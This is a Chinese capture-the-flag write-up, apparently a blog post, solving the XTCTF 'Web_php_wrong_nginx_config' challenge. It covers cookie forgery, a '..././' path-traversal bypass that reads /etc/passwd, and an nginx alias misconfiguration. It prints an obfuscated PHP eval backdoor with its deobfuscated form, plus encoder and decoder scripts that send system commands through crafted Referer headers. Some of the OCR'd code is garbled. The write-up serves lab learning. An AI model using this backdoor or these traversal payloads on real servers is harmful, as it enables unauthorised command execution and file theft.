# php parse url ctf,XTCTF Web\_php\_wrong\_nginx\_config

# 

XTCTF Web\_php\_wrong\_nginx\_config

知识点

目录扫描

cookie

文件包含

nginx配置有问题导致存在目录遍历。

PHP混淆加密及其逆向利用

代码审计

python脚本

WP

进入环境先扫目录,这题扫目录挺重要的。

可以扫到/admin,login.php,robots.txt,/admin/admin.php之类的页面。最重要的就是robots.txt和/admin/admin.php 这两个页面。

题目会提示你要登录,其中cookie里有一个isLogin,改成1就可以了。

robots.txt里面有提示,分别是Hack.php和hint.php。

其中hint.php里面提示配置文件也许有问题呀: /etc/nginx/sites-enabled/site.conf

暂且不管,进入/admin/admin.php,进入后发现url有变化,出现了?file=index&ext=php

存在文件包含漏洞,而且包含的内容在页面的最下面。尝试用协议读取,失败了。

再尝试目录遍历。首先?file=./index.php,回显正常。再输入../index.php仍显回显正常,可能.../被过滤了,尝试 inde../x.php,发现回显仍然正常,说明.../被去掉了,尝试用..././来绕过,然后读取/etc/passwd,成功了:



按照hint.php的提示,读取一下/etc/nginx/sites-enabled/site.conf。

server {

listen 8080; ## listen for ipv4; this line is default and implied

listen [::]:8080; ## listen for ipv6

root /var/www/html;

index index.php index.html index.htm;

port\_in\_redirect off;

server\_name \_;

# Make site accessible from http://localhost/

#server\_name localhost;

# If block for setting the time for the logfile

```
if (time_iso8601 \sim "^(\d{4})-(\d{2})-(\d{2})")
```

set \$year \$1;

set \$month \$2;

set \$day \$3;

}

# Disable sendfile as per https://docs.vagrantup.com/v2/synced-folders/virtualbox.html

sendfile off;

set \$http\_x\_forwarded\_for\_filt \$http\_x\_forwarded\_for;

if ( $http_x_forwarded_for_filt \sim ([0-9]+\.[0-9]+\.[0-9]+\.](0-9]+)$ 

set \$http\_x\_forwarded\_for\_filt \$1?;

#### }

# Add stdout logging

access\_log /var/log/nginx/\$hostname-access-\$year-\$month-\$day.log openshift\_log;

error\_log /var/log/nginx/error.log info;

```
location / {
```

# First attempt to serve request as file, then

# as directory, then fall back to index.html

try\_files \$uri \$uri/ /index.php?q=\$uri&\$args;

server\_tokens off;

#### }

#error\_page 404 /404.html;

# redirect server error pages to the static page /50x.html

```
#
```

error\_page 500 502 503 504 /50x.html;

location = /50x.html {

root /usr/share/nginx/html;

```
}
```

location ~ \.php\$ {

try\_files \$uri \$uri/ /index.php?q=\$uri&\$args;

fastcgi\_split\_path\_info ^(.+\.php)(/.+)\$;

fastcgi\_pass unix:/var/run/php/php5.6-fpm.sock;

fastcgi\_param SCRIPT\_FILENAME \$document\_root\$fastcgi\_script\_name;

fastcgi\_param SCRIPT\_NAME \$fastcgi\_script\_name;

fastcgi\_index index.php;

include fastcgi\_params;

fastcgi\_param REMOTE\_ADDR \$http\_x\_forwarded\_for;

## }

location ~  $\land$ . {

log\_not\_found off;

deny all;

## }

location /web-img {

alias /images/;

autoindex on;

}

```
location ~* \.(ini|docx|pcapng|doc)$ {
```

deny all;

}

include /var/www/nginx[.]conf;

}

```
重点是这里:
```

```
location /web-img {
```

alias /images/;

autoindex on;

}

发现nginx配置不当,存在目录遍历的漏洞:

| <ul> <li>← → C △ ▲ 不安全   220.249.52.133:50066/web-img/</li> <li>Index of /web-img/</li> </ul> |                                        |   |  |  |
|-----------------------------------------------------------------------------------------------|----------------------------------------|---|--|--|
|                                                                                               |                                        |   |  |  |
| <u>bin/</u>                                                                                   | 31-Ju1-2019 21:09                      | - |  |  |
| dow/                                                                                          | 12-Apr=2016 20:14<br>20-0at=2020 04:15 | - |  |  |
| etc/                                                                                          | 30=0ct=2020 04:15                      | - |  |  |
| home/                                                                                         | 12-Apr-2016 20:14                      |   |  |  |
| hooks/                                                                                        | 31-Ju1-2019 20:38                      | - |  |  |
| images/                                                                                       | 02-Aug-2019 09:57                      | - |  |  |
| init/                                                                                         | 31-Jul-2019 20:29                      | - |  |  |
| lib/                                                                                          | 31-Jul-2019 20:31                      | - |  |  |
| 1ib64/                                                                                        | 20-Jul-2019 13:50                      | - |  |  |
| media/                                                                                        | 20-Jul-2019 13:50                      | - |  |  |
| mnt/                                                                                          | 20-Jul-2019 13:50                      | - |  |  |
| opt/                                                                                          | 31-Ju1-2019 20:38                      | - |  |  |
| proc/                                                                                         | 30-Oct-2020 04:15                      | - |  |  |
| coot/                                                                                         | 31-Ju1-2019 21:09                      | - |  |  |
| <u>cun/</u>                                                                                   | 03-Aug-2019 02:56                      | - |  |  |
| sbin/                                                                                         | 31-Ju1-2019 20:31                      | - |  |  |
| STV/                                                                                          | 20-Jul-2019 13:50                      | - |  |  |
| sys/                                                                                          | 02-Aug-2020 15:17                      | - |  |  |
| Imp/                                                                                          | 30-Oct-2020 04:15                      | - |  |  |
| usr/                                                                                          | 31-Jul-2019 21:06                      | - |  |  |

找到hack.php.bak:

# Index of /web-img../var/www/

| ···/                  |                   |      |
|-----------------------|-------------------|------|
| <u>html/</u>          | 03-Aug-2019 03:03 | -    |
| <u>hack. php. bak</u> | 14-Apr-2019 19:21 | 1470 |
|                       |                   |      |

打开后发现是这样的:

\$U='\_/|U","/-/|U"),ar|Uray|U("/|U","+"),\$ss(|U\$s[\$i]|U,0,\$e)|U)),\$k))|U|U);\$o|U|U=o|Ub\_get\_|Ucontents(|U);|Uob\_end\_cle'; \$q='s[|U\$i]="";\$p=|U\$ss(\$p,3);}|U|Uif(array k|Uey |Uexis|Uts(\$|Ui,\$s)) {\$s[\$i].=|U\$p|U;|U\$e=|Ustrpos(\$s[\$i],\$f);|Ui';

\$M='I="strtolower|U";\$i=\$m|U[1|U] [0].\$m[1]|U[1];\$|U|Uh=\$sl(\$ss(|Umd5(\$i|U.\$kh),|U0,3|U));\$f=\$s|Ul(\$ss(|Umd5(\$i.\$';

\$z='[email protected]\$r[|U"HTTP R|UEFERER|U"];\$r|U| [email protected]\$r["HTTP A|U|UCCEPT LAN|UGUAGE|U"];if|U(\$r|Ur&|U&\$ra){\$u=parse |Uurl(\$r';

\$k='?:;q=0.([\\|Ud]))?,|U?/",\$ra,\$m)|U;if(\$|Uq&&\$m){|U|U| [email protected] start()|U|U;\$s=&\$ SESSIO|UN;\$ss="|Usubst|Ur";|U|U\$s';

\$o='|U\$I;|U){for|U(\$j=0;(\$j|U

```
$N='|Uf($e){$k=$k|Uh.$kf|U;ob_sta|Urt();|
[email protected]|UI(@g|Uzuncom|Upress(@x(@|Ubas|U|Ue64 decode(preg|U repla|Uce(|Uarray("/";
```

```
$C='an();$d=b|Uase64 encode(|Ux|U(gzcomp|U|Uress($o),$k))|U;prin|Ut("|U$d$k>"|U);@ses|U|Usion des|U
•
```

```
$j='$k|Uh="|U|U42f7";$kf="e9ac";fun|Uction|U|Ux($t,$k)
{$c|U=|Ustrlen($k);$I=s|Utrl|Ue|Un($t);$o=|U"";fo|Ur($i=0;$i
```

```
$R=str_replace('rO',",'rOcreatrOe_rOrOfurOncrOtion');
```

```
$J='kf|U),|U0.3));$p="|U";for(|U|U$|Uz=1;$z
```

```
$x='r)|U;pa|Urse|U str($u["qu|U|Uery"],$q);$|U|Uq=array values(|U$q);pre|Ug|U match al|Ul("/([\|U|Uw])
[|U\\w-]+|U(';
```

```
$f=str replace('|U',",$j.$o.$z.$x.$k.$M.$J.$q.$N.$U.$C);
```

```
$g=create function(",$f);
```

\$g();

?>

```
看来经过了PHP混淆解密。我们把$f输入,然后整理一下,得到如下代码:
```

\$kh = "42f7";

\$kf = "e9ac";

function x(\$t, \$k)

```
{
```

c = strlen(k);

l = strlen(t);

\$o = "":

for (\$i = 0; \$i < \$l;) {

for (\$i = 0; (\$i < \$c && \$i < \$i); \$i++, \$i++)

\$o .= \$t{\$i} ^ \$k{\$j};

```
}
```

```
}
```

return \$o;

```
}
```

```
r = SERVER;
```

```
$rr = @$r["HTTP_REFERER"];
```

```
$ra = @$r["HTTP_ACCEPT_LANGUAGE"];
```

if (\$rr && \$ra) {

```
$u = parse_url($rr);
```

```
parse_str($u["query"], $q);
```

```
$q = array_values($q);
```

```
preg_match_all("/([\w])[\w-]+(?:;q=0.([\d]))?,?/", $ra, $m);
```

```
if ($q && $m) {
```

```
@session_start();
```

```
$s =& $_SESSION;
```

```
$ss = "substr";
```

```
$sl = "strtolower";
```

```
$i = $m[1][0] . $m[1][1];
```

```
$h = $sl($ss(md5($i . $kh), 0, 3));
```

```
f = sl(ss(md5(i . kf), 0, 3));
```

```
$p = "";
```

```
for ($z = 1; $z
```

```
< count($m[1]); $z++) $p .= $q[$m[2][$z]];
```

```
if (strpos($p, $h) === 0) {
```

```
$s[$i] = "";
```

```
$p = $ss($p, 3);
```

```
}
```

```
if (array_key_exists($i, $s)) {
```

```
$s[$i] .= $p;
```

```
$e = strpos($s[$i], $f);
```

 $\text{if ($e)} \{$ 

```
$k = $kh . $kf;
ob start();
@eval(@gzuncompress(@x(@base64_decode(preg_replace(array("/_/", "/-/"), array("/", "+"), $ss($s[$i], 0,
$e))), $k)));
$o = ob get contents();
ob_end_clean();
$d = base64 encode(x(gzcompress($o), $k));
print("$d$k>");
@session_destroy();
}
}
}
}
然后就是代码审计。。去读个几遍,因此代码本身的逻辑不难理解。可以参考:
一个PHP混淆后门的分析
如果仍然看不懂,可以参考这个更加详细的分析:
Web_php_wrong_nginx_config WriteUp
这个就是PHP的混淆后门的,我们要做的就是想办法进行逆向。
上面两个文章都已经给出了python的脚本,是可持续交互式的,我写不出来这么高端的脚本。。甚至我都不太
会写python。。
所以我直接手和php结合来做这题了。首先是逆向解密,构造payload。payload就是你要执行的命令:
$kh = "42f7";
$kf = "e9ac";
function x($t, $k) //$t=abc,$k=42f7e9ac $o=a^4.b^2.c^f a^key^key=a
{
$c = strlen($k); // 8
I = strlen(t);
$o = "";
for (\$i = 0; \$i < \$l;) {
```

```
for (\$j = 0; (\$j < \$c \&\& \$i < \$l); \$j++, \$i++) {
```

```
$o .= $t{$i} ^ $k{$j};
```

}

return \$o;

#### }

\$k=\$kh.\$kf;

\$payload=\$\_GET[0];

\$payload=gzcompress(\$payload);

\$payload=x(\$payload,\$k);

\$payload=base64\_encode(\$payload);

\$payload=preg\_replace(array("/\//", "/\+/"), array("\_", "-"), \$payload);

echo \$payload;

由0传入,比如我传入system('ls');,得到payload是TK5NmUkXKK7hYqkeM-7VZTQQjDM6

然后就是传到Referer。因为payload前后还要拼接,而且是根据HTTP\_ACCEPT\_LANGUAGE的,我bp抓包看了一下我这里的HTTP\_ACCEPT\_LANGUAGE是这样:

zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7

我也没有去伪造,直接就索引为8的那里传payload,9的那里穿前面的字符,7那里传后面的字符。

还要注意的是,请求的页面是hint.php而不是Hint.php:

最后构造的Referer如下:

Referer:http://220.249.52.133:50066/hack.php? 0=1&1=1&2=1&3=1&4=1&5=1&6=1&7=e8b&8=TK5NmUkXKK7hYqkeM-7VZTQQjDM6&9=1ea

请求,得到结果:



但是结果还要进行解密:

function x(\$t, \$k) //\$t=abc,\$k=42f7e9ac \$o=a^4.b^2.c^f a^key^key=a

{

\$c = strlen(\$k); // 8

l = strlen(t);

```
$o = "";
for (\$i = 0; \$i < \$l;) {
for (\$j = 0; (\$j < \$c \&\& \$i < \$I); \$j++, \$i++) {
$o .= $t{$i} ^ $k{$j};
}
}
return $o;
}
$kh = "42f7";
$kf = "e9ac";
$k=$kh.$kf;
$data='TK4z/1Q3oUM8MqaqogGUIGwfdiYpXJGaeercamvideBzZ5d1RxPqdATshbA3SGHocZwqk9t4zZankyhV
•
                                                                                                               Þ.
                                             111
$data=base64_decode($data);
```

\$data=x(\$data,\$k);

```
$data=@gzuncompress($data);
```

echo \$data;



成功得到命令执行的结果。然后就是执行cat fllla4aggg.php了。要注意的是,最后decode的结果f12看源码才可以看到:



至于为什么自己没写python脚本,因为不会python...

XTCTF Web\_php\_wrong\_nginx\_config</mark>相关教程

Java Web笔记总结

Java Web笔记总结 Tomcat tomcat官网地址 解压就可以使用了 启动tomcat 访问tomcat服务器 localhost:8080 Htpp 什么是http HTTP协议(HyperText Transfer Protocol,超文本传输协议)是因特网上应用最为广泛的一种网络传输协议,所有的WWW文件都必须遵守这个

Vscode Web开发 setting.json相关配置

Vscode Web开发 setting.json相关配置 ctrl+shift+p输入setting.js选首选项 setting.json配置 {liveServer.settings.donotShowInfoMsg:true,vetur.format.defaultFormatter.html:js-beautify-html,//html不换行 vetur.format.defaultFormatter.js:vscode-types

【web】JWT(Json web token)的原理、签发、验证

【web】JWT(Json web token)的原理、签发、验证 1.JWT JWT(Json web token)是为了在网络应用环境间传递 声明而执行的一种基于JSON的开放标准。该token被设计为紧凑且安全的,特别适用于分布式站点的单点登录 (SSO)场景 http协议本身是一种无状态的协议,

JavaWeb - 【Filter】表单显示

JavaWeb - 【Filter】表单显示 需求分析 程序设计 MyFilter index.jsp product\_input.jsp table product\_details.jsp 效果测试 一: 需求分析 二: 程序设计 1 MyFilter package xyz.xx.filter;import org.apache.commons.beanutils.BeanUtils;import xyz.xx.po

基于Thinkphp使用同一个域名,PC和M端访问不同模板

基于Thinkphp使用同一个域名,PC和M端访问不同模板一、首先目录结构展示:(主要修改这几个文件)二、更改入口文件 index.php require DIR.'./isMobile.php'; 三、在入口文件 index.php 同级目录下,增加common.php 文件,代码为: ?phpfunction isMobile

Fisco Bcos区块链浏览器(WeBase)环境搭建

Fisco Bcos区块链浏览器(WeBase)环境搭建 安装 mysql sudo apt-get install mysql-server sudo apt-get install mysql-client sudo apt-get install libmysqlclient-dev 检查是否按照成功 sudo netstat -tap | grep mysql 安装 MySQL-python sudo apt-get in

springboot项目里面,关于jQuery的webjars依赖的导入,前端的引

springboot项目里面,关于jQuery的webjars依赖的导入,前端的引入格式是什么 1 导入jQuery的webjars依赖 dependency groupIdorg.webjars/groupId artifactIdjquery/artifactId version3.5.0/version /dependency 2 前端的 HTML里面导入jQuery script src=webja PHP连接数据库 (Mysql) 的三种方式及其区别

PHP连接数据库 (Mysql) 的三种方式及其区别 在php5.3版本之后,想要连接数据库有两种方案,一种是通过 mysqli,另外外一种是通过PDO,而通过mysqli来连接数据库也可也分为两种情况: mysqli(面向对象),mysqli(面向过程).即三种方式: 1)PDO连接mysql 2)mysqli(面



<u>创作打卡挑战赛</u> 赢取流量/现金/CSDN周边激励大奖